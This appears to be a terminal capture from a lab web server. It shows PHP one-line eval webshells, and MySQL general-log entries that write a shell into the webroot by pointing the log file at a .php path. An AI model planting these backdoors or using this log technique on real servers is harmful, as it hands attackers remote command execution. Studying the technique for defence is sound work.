 wiki — root@ubuntu: /var/www/html — ssh root@192.168.20.141 — 124×24
root@ubuntu:/var/www/html# cat shell_log0324.php
[/usr/sbin/mysqld, Version: 5.7.21-0ubuntu0.16.04.1 ((Ubuntu)). started with: ]
[Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock ]
Time                 Id Command    Argument
2025-03-25T10:52:22.024346Z        10 Query     select '<?php eval($_GET[123]);?>'
2025-03-25T10:52:24.981308Z        10 Query     set global general_log = off
[root@ubuntu:/var/www/html# ls ]
1.php        cmd1.php  ma.php            shell_0324.php          shell_log0324_2.php  shell_lslog.php  shell_test0324.php
adminer.php  cmd.php   shell_0324_2.php  shell_0324_phpinfo.php  shell_log0324.php    shell_ls.php
[root@ubuntu:/var/www/html# cat shell_0324_phpinfo.php ]
<?php @eval($_POST[1]);phpinfo();?>
[root@ubuntu:/var/www/html# cat shell_log0324_2.php ]
/usr/sbin/mysqld, Version: 5.7.21-0ubuntu0.16.04.1 ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
2025-03-25T11:14:28.987403Z        10 Query     select '<?php eval($_GET[123]);phpinfo()?>'
2025-03-25T11:14:31.378305Z        10 Query     set global general_log = off
/usr/sbin/mysqld, Version: 5.7.21-0ubuntu0.16.04.1 ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
2025-03-25T12:47:23.143701Z        14 Query     set global general_log_file = '/var/www/html/shell_lslog.php'
[root@ubuntu:/var/www/html# ll shell_log0324.php ]
-rw-r----- 1 root root 322 Mar 25 18:52 shell_log0324.php
root@ubuntu:/var/www/html#